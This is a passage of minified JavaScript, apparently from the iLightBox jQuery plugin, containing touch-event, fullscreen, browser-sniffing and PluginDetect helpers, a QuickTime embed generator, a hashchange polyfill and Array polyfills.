if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft}
return{x:scrOfX,y:scrOfY}}(function(){$.each(("touchstart touchmove touchend "+"tap taphold "+"swipe swipeleft swiperight "+"scrollstart scrollstop").split(" "),function(i,name){$.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name)};if($.attrFn){$.attrFn[name]=!0}});var tapSettings={startEvent:'touchstart.iTap',endEvent:'touchend.iTap'};$.event.special.itap={setup:function(){var self=this,$self=$(this),start,stop;$self.bind(tapSettings.startEvent,function(event){start=getScrollXY();$self.one(tapSettings.endEvent,function(event){stop=getScrollXY();var orgEvent=event||window.event;event=$.event.fix(orgEvent);event.type="itap";if((start&&stop)&&(start.x==stop.x&&start.y==stop.y))($.event.dispatch||$.event.handle).call(self,event);start=stop=undefined})})},teardown:function(){$(this).unbind(tapSettings.startEvent)}}}());(function(){fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:'',prefix:''},browserPrefixes='webkit moz o ms khtml'.split(' ');if(typeof document.cancelFullScreen!='undefined'){fullScreenApi.supportsFullScreen=!0}else{for(var i=0,il=browserPrefixes.length;i<il;i++){fullScreenApi.prefix=browserPrefixes[i];if(typeof document[fullScreenApi.prefix+'CancelFullScreen']!='undefined'){fullScreenApi.supportsFullScreen=!0;break}}}
if(fullScreenApi.supportsFullScreen){fullScreenApi.fullScreenEventName=fullScreenApi.prefix+'fullscreenchange';fullScreenApi.isFullScreen=function(){switch(this.prefix){case '':return document.fullScreen;case 'webkit':return document.webkitIsFullScreen;default:return document[this.prefix+'FullScreen']}}
fullScreenApi.requestFullScreen=function(el){return(this.prefix==='')?el.requestFullScreen():el[this.prefix+'RequestFullScreen']()}
fullScreenApi.cancelFullScreen=function(el){return(this.prefix==='')?document.cancelFullScreen():document[this.prefix+'CancelFullScreen']()}}}());(function(){function uaMatch(ua){ua=ua.toLowerCase();var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0"}}
var matched=uaMatch(navigator.userAgent);browser={};if(matched.browser){browser[matched.browser]=!0;browser.version=matched.version}
if(browser.chrome){browser.webkit=!0}else if(browser.webkit){browser.safari=!0}}());(function(){var prefixes=['','webkit','moz','ms','o'];var el=document.createElement('div');function testProp(prop){for(var p=0,pl=prefixes.length;p<pl;p++){var prefixedProp=prefixes[p]?prefixes[p]+prop.charAt(0).toUpperCase()+prop.slice(1):prop;if(el.style[prefixedProp]!==undefined){return prefixedProp}}}
transform=testProp('transform')||'';gpuAcceleration=testProp('perspective')?'translateZ(0) ':''}());var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(c,b,a){return function(){c(b,a)}},openTag:"<",isDefined:function(b){return typeof b!="undefined"},isArray:function(b){return(/array/i).test(Object.prototype.toString.call(b))},isFunc:function(b){return typeof b=="function"},isString:function(b){return typeof b=="string"},isNum:function(b){return typeof b=="number"},isStrNum:function(b){return(typeof b=="string"&&(/\d/).test(b))},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(b,c){var d=this,a=d.isStrNum(b)?(d.isDefined(c)?new RegExp(c):d.getNumRegx).exec(b):null;return a?a[0]:null},compareNums:function(h,f,d){var e=this,c,b,a,g=parseInt;if(e.isStrNum(h)&&e.isStrNum(f)){if(e.isDefined(d)&&d.compareNums){return d.compareNums(h,f)}c=h.split(e.splitNumRegx);b=f.split(e.splitNumRegx);for(a=0;a<min(c.length,b.length);a++){if(g(c[a],10)>g(b[a],10)){return 1}if(g(c[a],10)<g(b[a],10)){return-1}}}return 0},formatNum:function(b,c){var d=this,a,e;if(!d.isStrNum(b)){return null}if(!d.isNum(c)){c=4}c--;e=b.replace(/\s/g,"").split(d.splitNumRegx).concat(["0","0","0","0"]);for(a=0;a<4;a++){if(/^(0+)(.+)$/.test(e[a])){e[a]=RegExp.$2}if(a>c||!(/\d/).test(e[a])){e[a]="0"}}return e.slice(0,4).join(",")},$$hasMimeType:function(a){return function(c){if(!a.isIE&&c){var f,e,b,d=a.isArray(c)?c:(a.isString(c)?[c]:[]);for(b=0;b<d.length;b++){if(a.isString(d[b])&&/[^\s]/.test(d[b])){f=navigator.mimeTypes[d[b]];e=f?f.enabledPlugin:0;if(e&&(e.name||e.description)){return f}}}}return null}},findNavPlugin:function(l,e,c){var j=this,h=new RegExp(l,"i"),d=(!j.isDefined(e)||e)?/\d/:0,k=c?new RegExp(c,"i"):0,a=navigator.plugins,g="",f,b,m;for(f=0;f<a.length;f++){m=a[f].description||g;b=a[f].name||g;if((h.test(m)&&(!d||d.test(RegExp.leftContext+RegExp.rightContext)))||(h.test(b)&&(!d||d.test(RegExp.leftContext+RegExp.rightContext)))){if(!k||!(k.test(m)||k.test(b))){return a[f]}}}return null},getMimeEnabledPlugin:function(k,m,c){var e=this,f,b=new RegExp(m,"i"),h="",g=c?new RegExp(c,"i"):0,a,l,d,j=e.isString(k)?[k]:k;for(d=0;d<j.length;d++){if((f=e.hasMimeType(j[d]))&&(f=f.enabledPlugin)){l=f.description||h;a=f.name||h;if(b.test(l)||b.test(a)){if(!g||!(g.test(l)||g.test(a))){return f}}}}return 0},getPluginFileVersion:function(f,b){var h=this,e,d,g,a,c=-1;if(h.OS>2||!f||!f.version||!(e=h.getNum(f.version))){return b}if(!b){return e}e=h.formatNum(e);b=h.formatNum(b);d=b.split(h.splitNumRegx);g=e.split(h.splitNumRegx);for(a=0;a<d.length;a++){if(c>-1&&a>c&&d[a]!="0"){return b}if(g[a]!=d[a]){if(c==-1){c=a}if(d[a]!="0"){return b}}}return e},AXO:window.ActiveXObject,getAXO:function(a){var f=null,d,b=this,c={};try{f=new b.AXO(a)}catch(d){}return f},convertFuncs:function(f){var a,g,d,b=/^[\$][\$]/,c=this;for(a in f){if(b.test(a)){try{g=a.slice(2);if(g.length>0&&!f[g]){f[g]=f[a](f);delete f[a]}}catch(d){}}}},initObj:function(e,b,d){var a,c;if(e){if(e[b[0]]==1||d){for(a=0;a<b.length;a=a+2){e[b[a]]=b[a+1]}}for(a in e){c=e[a];if(c&&c[b[0]]==1){this.initObj(c,b)}}}},initScript:function(){var d=this,a=navigator,h,i=document,l=a.userAgent||"",j=a.vendor||"",b=a.platform||"",k=a.product||"";d.initObj(d,["$",d]);for(h in d.Plugins){if(d.Plugins[h]){d.initObj(d.Plugins[h],["$",d,"$$",d.Plugins[h]],1)}}d.convertFuncs(d);d.OS=100;if(b){var g=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(h=g.length-2;h>=0;h=h-2){if(g[h]&&new RegExp(g[h],"i").test(b)){d.OS=g[h+1];break}}};d.head=i.getElementsByTagName("head")[0]||i.getElementsByTagName("body")[0]||i.body||null;d.isIE=new Function("return/*@cc_on!@*/!1")();d.verIE=d.isIE&&(/MSIE\s*(\d+\.?\d*)/i).test(l)?parseFloat(RegExp.$1,10):null;d.verIEfull=null;d.docModeIE=null;if(d.isIE){var f,n,c=document.createElement("div");try{c.style.behavior="url(#default#clientcaps)";d.verIEfull=(c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid")).replace(/,/g,".")}catch(f){}n=parseFloat(d.verIEfull||"0",10);d.docModeIE=i.documentMode||((/back/i).test(i.compatMode||"")?5:n)||d.verIE;d.verIE=n||d.docModeIE};d.ActiveXEnabled=!1;if(d.isIE){var h,m=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(h=0;h<m.length;h++){if(d.getAXO(m[h])){d.ActiveXEnabled=!0;break}}};d.isGecko=(/Gecko/i).test(k)&&(/Gecko\s*\/\s*\d/i).test(l);d.verGecko=d.isGecko?d.formatNum((/rv\s*\:\s*([\.\,\d]+)/i).test(l)?RegExp.$1:"0.9"):null;d.isChrome=(/Chrome\s*\/\s*(\d[\d\.]*)/i).test(l);d.verChrome=d.isChrome?d.formatNum(RegExp.$1):null;d.isSafari=((/Apple/i).test(j)||(!j&&!d.isChrome))&&(/Safari\s*\/\s*(\d[\d\.]*)/i).test(l);d.verSafari=d.isSafari&&(/Version\s*\/\s*(\d[\d\.]*)/i).test(l)?d.formatNum(RegExp.$1):null;d.isOpera=(/Opera\s*[\/]?\s*(\d+\.?\d*)/i).test(l);d.verOpera=d.isOpera&&((/Version\s*\/\s*(\d+\.?\d*)/i).test(l)||1)?parseFloat(RegExp.$1,10):null;d.addWinEvent("load",d.handler(d.runWLfuncs,d))},init:function(d){var c=this,b,d,a={status:-3,plugin:0};if(!c.isString(d)){return a}if(d.length==1){c.getVersionDelimiter=d;return a}d=d.toLowerCase().replace(/\s/g,"");b=c.Plugins[d];if(!b||!b.getVersion){return a}a.plugin=b;if(!c.isDefined(b.installed)){b.installed=null;b.version=null;b.version0=null;b.getVersionDone=null;b.pluginName=d}c.garbage=!1;if(c.isIE&&!c.ActiveXEnabled&&d!=="java"){a.status=-2;return a}a.status=1;return a},fPush:function(b,a){var c=this;if(c.isArray(a)&&(c.isFunc(b)||(c.isArray(b)&&b.length>0&&c.isFunc(b[0])))){a.push(b)}},callArray:function(b){var c=this,a;if(c.isArray(b)){for(a=0;a<b.length;a++){if(b[a]===null){return}c.call(b[a]);b[a]=null}}},call:function(c){var b=this,a=b.isArray(c)?c.length:-1;if(a>0&&b.isFunc(c[0])){c[0](b,a>1?c[1]:0,a>2?c[2]:0,a>3?c[3]:0)}else{if(b.isFunc(c)){c(b)}}},getVersionDelimiter:",",$$getVersion:function(a){return function(g,d,c){var e=a.init(g),f,b,h={};if(e.status<0){return null};f=e.plugin;if(f.getVersionDone!=1){f.getVersion(null,d,c);if(f.getVersionDone===null){f.getVersionDone=1}}a.cleanup();b=(f.version||f.version0);b=b?b.replace(a.splitNumRegx,a.getVersionDelimiter):b;return b}},cleanup:function(){var a=this;if(a.garbage&&a.isDefined(window.CollectGarbage)){window.CollectGarbage()}},isActiveXObject:function(d,b){var f=this,a=!1,g,c='<object width="1" height="1" style="display:none" '+d.getCodeBaseVersion(b)+">"+d.HTML+f.openTag+"/object>";if(!f.head){return a}f.head.insertBefore(document.createElement("object"),f.head.firstChild);f.head.firstChild.outerHTML=c;try{f.head.firstChild.classid=d.classID}catch(g){}try{if(f.head.firstChild.object){a=!0}}catch(g){}try{if(a&&f.head.firstChild.readyState<4){f.garbage=!0}}catch(g){}f.head.removeChild(f.head.firstChild);return a},codebaseSearch:function(f,b){var c=this;if(!c.ActiveXEnabled||!f){return null}if(f.BIfuncs&&f.BIfuncs.length&&f.BIfuncs[f.BIfuncs.length-1]!==null){c.callArray(f.BIfuncs)}var d,o=f.SEARCH,k={};if(c.isStrNum(b)){if(o.match&&o.min&&c.compareNums(b,o.min)<=0){return!0}if(o.match&&o.max&&c.compareNums(b,o.max)>=0){return!1}d=c.isActiveXObject(f,b);if(d&&(!o.min||c.compareNums(b,o.min)>0)){o.min=b}if(!d&&(!o.max||c.compareNums(b,o.max)<0)){o.max=b}return d};var e=[0,0,0,0],l=[].concat(o.digits),a=o.min?1:0,j,i,h,g,m,n=function(p,r){var q=[].concat(e);q[p]=r;return c.isActiveXObject(f,q.join(","))};if(o.max){g=o.max.split(c.splitNumRegx);for(j=0;j<g.length;j++){g[j]=parseInt(g[j],10)}if(g[0]<l[0]){l[0]=g[0]}}if(o.min){m=o.min.split(c.splitNumRegx);for(j=0;j<m.length;j++){m[j]=parseInt(m[j],10)}if(m[0]>e[0]){e[0]=m[0]}}if(m&&g){for(j=1;j<m.length;j++){if(m[j-1]!=g[j-1]){break}if(g[j]<l[j]){l[j]=g[j]}if(m[j]>e[j]){e[j]=m[j]}}}if(o.max){for(j=1;j<l.length;j++){if(g[j]>0&&l[j]==0&&l[j-1]<o.digits[j-1]){l[j-1]+=1;break}}};for(j=0;j<l.length;j++){h={};for(i=0;i<20;i++){if(l[j]-e[j]<1){break}d=round((l[j]+e[j])/2);if(h["a"+d]){break}h["a"+d]=1;if(n(j,d)){e[j]=d;a=1}else{l[j]=d}}l[j]=e[j];if(!a&&n(j,e[j])){a=1};if(!a){break}};return a?e.join(","):null},addWinEvent:function(d,c){var e=this,a=window,b;if(e.isFunc(c)){if(a.addEventListener){a.addEventListener(d,c,false)}else{if(a.attachEvent){a.attachEvent("on"+d,c)}else{b=a["on"+d];a["on"+d]=e.winHandler(c,b)}}}},winHandler:function(d,c){return function(){d();if(typeof c=="function"){c()}}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(a){var b={};a.winLoaded=true;a.callArray(a.WLfuncs0);a.callArray(a.WLfuncs);if(a.onDoneEmptyDiv){a.onDoneEmptyDiv()}},winLoaded:false,$$onWindowLoaded:function(a){return function(b){if(a.winLoaded){a.call(b)}else{a.fPush(b,a.WLfuncs)}}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var d=this,b,h,c,a,f,g;if(d.div&&d.div.childNodes){for(b=d.div.childNodes.length-1;b>=0;b--){c=d.div.childNodes[b];if(c&&c.childNodes){for(h=c.childNodes.length-1;h>=0;h--){g=c.childNodes[h];try{c.removeChild(g)}catch(f){}}}if(c){try{d.div.removeChild(c)}catch(f){}}}}if(!d.div){a=document.getElementById(d.divID);if(a){d.div=a}}if(d.div&&d.div.parentNode){try{d.div.parentNode.removeChild(d.div)}catch(f){}d.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var c=this,a,b;if(!c.winLoaded){return}if(c.WLfuncs&&c.WLfuncs.length&&c.WLfuncs[c.WLfuncs.length-1]!==null){return}for(a in c){b=c[a];if(b&&b.funcs){if(b.OTF==3){return}if(b.funcs.length&&b.funcs[b.funcs.length-1]!==null){return}}}for(a=0;a<c.DONEfuncs.length;a++){c.callArray(c.DONEfuncs)}c.emptyDiv()},getWidth:function(c){if(c){var a=c.scrollWidth||c.offsetWidth,b=this;if(b.isNum(a)){return a}}return -1},getTagStatus:function(m,g,a,b){var c=this,f,k=m.span,l=c.getWidth(k),h=a.span,j=c.getWidth(h),d=g.span,i=c.getWidth(d);if(!k||!h||!d||!c.getDOMobj(m)){return -2}if(j<i||l<0||j<0||i<0||i<=c.pluginSize||c.pluginSize<1){return 0}if(l>=i){return -1}try{if(l==c.pluginSize&&(!c.isIE||c.getDOMobj(m).readyState==4)){if(!m.winLoaded&&c.winLoaded){return 1}if(m.winLoaded&&c.isNum(b)){if(!c.isNum(m.count)){m.count=b}if(b-m.count>=10){return 1}}}}catch(f){}return 0},getDOMobj:function(g,a){var f,d=this,c=g?g.span:0,b=c&&c.firstChild?1:0;try{if(b&&a){d.div.focus()}}catch(f){}return b?c.firstChild:null},setStyle:function(b,g){var f=b.style,a,d,c=this;if(f&&g){for(a=0;a<g.length;a=a+2){try{f[g[a]]=g[a+1]}catch(d){}}}},insertDivInBody:function(i,g){var f,c=this,h="pd33993399",b=null,d=g?window.top.document:window.document,a=d.getElementsByTagName("body")[0]||d.body;if(!a){try{d.write('<div id="'+h+'">.'+c.openTag+"/div>");b=d.getElementById(h)}catch(f){}}a=d.getElementsByTagName("body")[0]||d.body;if(a){a.insertBefore(i,a.firstChild);if(b){a.removeChild(b)}}},insertHTML:function(f,b,g,a,k){var l,m=document,j=this,p,o=m.createElement("span"),n,i;var c=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"];var h="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;";if(!j.isDefined(a)){a=""}if(j.isString(f)&&(/[^\s]/).test(f)){f=f.toLowerCase().replace(/\s/g,"");p=j.openTag+f+' width="'+j.pluginSize+'" height="'+j.pluginSize+'" ';p+='style="'+h+'display:inline;" ';for(n=0;n<b.length;n=n+2){if(/[^\s]/.test(b[n+1])){p+=b[n]+'="'+b[n+1]+'" '}}p+=">";for(n=0;n<g.length;n=n+2){if(/[^\s]/.test(g[n+1])){p+=j.openTag+'param name="'+g[n]+'" value="'+g[n+1]+'" />'}}p+=a+j.openTag+"/"+f+">"}else{p=a}if(!j.div){i=m.getElementById(j.divID);if(i){j.div=i}else{j.div=m.createElement("div");j.div.id=j.divID}j.setStyle(j.div,c.concat(["width",j.divWidth+"px","height",(j.pluginSize+3)+"px","fontSize",(j.pluginSize+3)+"px","lineHeight",(j.pluginSize+3)+"px","verticalAlign","baseline","display","block"]));if(!i){j.setStyle(j.div,["position","absolute","right","0px","top","0px"]);j.insertDivInBody(j.div)}}if(j.div&&j.div.parentNode){j.setStyle(o,c.concat(["fontSize",(j.pluginSize+3)+"px","lineHeight",(j.pluginSize+3)+"px","verticalAlign","baseline","display","inline"]));try{o.innerHTML=p}catch(l){};try{j.div.appendChild(o)}catch(l){};return{span:o,winLoaded:j.winLoaded,tagName:f,outerHTML:p}}return{span:null,winLoaded:j.winLoaded,tagName:"",outerHTML:p}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(a){return'codebase="#version='+a+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(c){var f=this,d=f.$,a=null,e=null,b;if(!d.isIE){if(d.hasMimeType(f.mimeType)){e=d.OS!=3?d.findNavPlugin("QuickTime.*Plug-?in",0):null;if(e&&e.name){a=d.getNum(e.name)}}}else{if(d.isStrNum(c)){b=c.split(d.splitNumRegx);if(b.length>3&&parseInt(b[3],10)>0){b[3]="9999"}c=b.join(",")}if(d.isStrNum(c)&&d.verIE>=f.minIEver&&f.canUseIsMin()>0){f.installed=f.isMin(c);f.getVersionDone=0;return}f.getVersionDone=1;if(!a&&d.verIE>=f.minIEver){a=f.CDBASE2VER(d.codebaseSearch(f))}if(!a){e=d.getAXO(f.progID);if(e&&e.QuickTimeVersion){a=e.QuickTimeVersion.toString(16);a=parseInt(a.charAt(0),16)+"."+parseInt(a.charAt(1),16)+"."+parseInt(a.charAt(2),16)}}}f.installed=a?1:(e?0:-1);f.version=d.formatNum(a,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(c,b){var a=b.split(c.$.splitNumRegx);return[a[0],a[1].charAt(0),a[1].charAt(1),a[2]].join(",")},null],CDBASE2VER:function(f){var e=this,c=e.$,b,a=e.cdbaseUpper,d=e.cdbaseLower;if(f){f=c.formatNum(f);for(b=0;b<a.length;b++){if(a[b]&&c.compareNums(f,a[b])<0&&d[b]&&c.compareNums(f,d[b])>=0&&e.cdbase2ver[b]){return e.cdbase2ver[b](e,f)}}}return f},canUseIsMin:function(){var f=this,d=f.$,b,c=f.canUseIsMin,a=f.cdbaseUpper,e=f.cdbaseLower;if(!c.value){c.value=-1;for(b=0;b<a.length;b++){if(a[b]&&d.codebaseSearch(f,a[b])){c.value=1;break}if(e[b]&&d.codebaseSearch(f,e[b])){c.value=-1;break}}}f.SEARCH.match=c.value==1?1:0;return c.value},isMin:function(c){var b=this,a=b.$;return a.codebaseSearch(b,c)?0.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var b=function(i){if(!i){return null}var e=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(i);return e?e[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null};var j=this,g=j.$,k,h,l=null,c=null,a=null,f,m,d;if(!g.isIE){m=g.hasMimeType(j.mimeType);if(m){f=g.getDOMobj(g.insertHTML("object",["type",j.mimeType],[],"",j));try{l=g.getNum(f.GetVariable("$version"))}catch(k){}}if(!l){d=m?m.enabledPlugin:null;if(d&&d.description){l=b(d.description)}if(l){l=g.getPluginFileVersion(d,l)}}}else{for(h=15;h>2;h--){c=g.getAXO(j.progID+"."+h);if(c){a=h.toString();break}}if(!c){c=g.getAXO(j.progID)}if(a=="6"){try{c.AllowScriptAccess="always"}catch(k){return"6,0,21,0"}}try{l=b(c.GetVariable("$version"))}catch(k){}if(!l&&a){l=a}}j.installed=l?1:-1;j.version=g.formatNum(l);return!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var a=null,b=null,g,f,d=this,c=d.$;if(!c.isIE){f=c.findNavPlugin("Shockwave\\s*for\\s*Director");if(f&&f.description&&c.hasMimeType(d.mimeType)){a=c.getNum(f.description)}if(a){a=c.getPluginFileVersion(f,a)}}else{try{b=c.getAXO(d.progID).ShockwaveVersion("")}catch(g){}if(c.isString(b)&&b.length>0){a=c.getNum(b)}else{if(c.getAXO(d.progID+".8")){a="8"}else{if(c.getAXO(d.progID+".7")){a="7"}else{if(c.getAXO(d.progID+".1")){a="6"}}}}}d.installed=a?1:-1;d.version=c.formatNum(a)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(a,b){b=b.replace("%%",a);alert(b)}function _QTAddAttribute(a,b,c){var d;d=gTagAttrs[a+b];null==d&&(d=gTagAttrs[b]);return null!=d?(0==b.indexOf(a)&&null==c&&(c=b.substring(a.length)),null==c&&(c=b),c+'="'+d+'" '):""}function _QTAddObjectAttr(a,b){if(0==a.indexOf("emb#"))return"";0==a.indexOf("obj#")&&null==b&&(b=a.substring(4));return _QTAddAttribute("obj#",a,b)}function _QTAddEmbedAttr(a,b){if(0==a.indexOf("obj#"))return"";0==a.indexOf("emb#")&&null==b&&(b=a.substring(4));return _QTAddAttribute("emb#",a,b)}function _QTAddObjectParam(a,b){var c,d="",e=b?" />":">";-1==a.indexOf("emb#")&&(c=gTagAttrs["obj#"+a],null==c&&(c=gTagAttrs[a]),0==a.indexOf("obj#")&&(a=a.substring(4)),null!=c&&(d='  <param name="'+a+'" value="'+c+'"'+e+"\n"));return d}function _QTDeleteTagAttrs(){for(var a=0;a<arguments.length;a++){var b=arguments[a];delete gTagAttrs[b];delete gTagAttrs["emb#"+b];delete gTagAttrs["obj#"+b]}}function _QTGenerate(a,b,c){if(4>c.length||0!=c.length%2)return _QTComplain(a,gArgCountErr),"";gTagAttrs=[];gTagAttrs.src=c[0];gTagAttrs.width=c[1];gTagAttrs.height=c[2];gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";gTagAttrs.pluginspage="https://www.apple.com/quicktime/download/";a=c[3];if(null==a||""==a)a="6,0,2,0";gTagAttrs.codebase="https://www.apple.com/qtactivex/qtplugin.cab#version="+a;for(var d,e=4;e<c.length;e+=2)d=c[e].toLowerCase(),a=c[e+1],"name"==d||"id"==d?gTagAttrs.name=a:gTagAttrs[d]=a;c="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",b);e="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex");_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey");for(d in gTagAttrs)a=gTagAttrs[d],null!=a&&(e+=_QTAddEmbedAttr(d),c+=_QTAddObjectParam(d,b));return c+e+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)};(function(){function e(a){a=a||location.href;return"#"+a.replace(/^[^#]*#?(.*)$/,"$1")}var k=document,b,f=$.event.special,p=k.documentMode,m="oniLightBoxHashChange"in window&&(void 0===p||7<p);$.fn.iLightBoxHashChange=function(a){return a?this.bind("iLightBoxHashChange",a):this.trigger("iLightBoxHashChange")};$.fn.iLightBoxHashChange.delay=50;f.iLightBoxHashChange=$.extend(f.iLightBoxHashChange,{setup:function(){if(m)return!1;$(b.start)},teardown:function(){if(m)return!1;$(b.stop)}});b=function(){function a(){var c=e(),d=f(l);c!==l?(n(l=c,d),$(window).trigger("iLightBoxHashChange")):d!==l&&(location.href=location.href.replace(/#.*/,"")+d);g=setTimeout(a,$.fn.iLightBoxHashChange.delay)}var h={},g,l=e(),b=function(c){return c},n=b,f=b;h.start=function(){g||a()};h.stop=function(){g&&clearTimeout(g);g=void 0};browser.msie&&!m&&function(){var c,d;h.start=function(){c||(d=(d=$.fn.iLightBoxHashChange.src)&&d+e(),c=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){d||n(e());a()}).attr("src",d||"javascript:0").insertAfter("body")[0].contentWindow,k.onpropertychange=function(){try{"title"===event.propertyName&&(c.document.title=k.title)}catch(a){}})};h.stop=b;f=function(){return e(c.location.href)};n=function(a,d){var b=c.document,e=$.fn.iLightBoxHashChange.domain;a!==d&&(b.title=k.title,b.open(),e&&b.write('<script>document.domain="'+e+'"\x3c/script>'),b.close(),c.location.hash=a)}}();return h}()})();if(!Array.prototype.filter){Array.prototype.filter=function(fun){"use strict";if(this==null)
throw new TypeError();var t=Object(this);var len=t.length>>>0;if(typeof fun!="function")
throw new TypeError();var res=[];var thisp=arguments[1];for(var i=0;i<len;i++){if(i in t){var val=t[i];if(fun.call(thisp,val,i,t))
res.push(val)}}
return res}}
if(!Array.prototype.indexOf){Array.prototype.indexOf=function(searchElement,fromIndex){var k;if(this==null){throw new TypeError('"this" is null or not defined')}
var O=Object(this);var len=O.length>>>0;if(len===0){return-1}
var n=+fromIndex||0;if(abs(n)===Infinity){n=0}
if(n>=len){return-1}
k=max(n>=0?n:len-abs(n),0);while(k<len){var kValue;if(k in O&&O[k]===searchElement){return k}
k++}
return-1}}
if(!Array.prototype.lastIndexOf){Array.prototype.lastIndexOf=function(searchElement){"use strict";if(this==null)
throw new TypeError();var t=Object(this);var len=t.length>>>0;if(len===0)
return-1;var n=len;if(arguments.length>1){n=Number(arguments[1]);if(n!=n)
n=0;else if(n!=0&&n!=(1/0)&&n!=-(1/0))
n=(n>0||-1)*floor(abs(n))}
var k=n>=0?min(n,len-1):len-abs(n);for(;k>=0;k--){if(k in t&&t[k]===searchElement)
return k}
return-1}}})(jQuery,this);(function(){"use strict";function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}var n=e.prototype;n.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},n.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},n.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},n.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},n.on=n.addListener,n.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},n.once=n.addOnceListener,n.defineEvent=function(e){return this.getListeners(e),this},n.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},n.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},n.off=n.removeListener,n.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},n.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},n.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},n.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},n.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],o=n.listener.apply(this,t||[]),(o===this._getOnceReturnValue()||n.once===!0)&&this.removeListener(e,s[r][i].listener);return this},n.trigger=n.emitEvent,n.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return 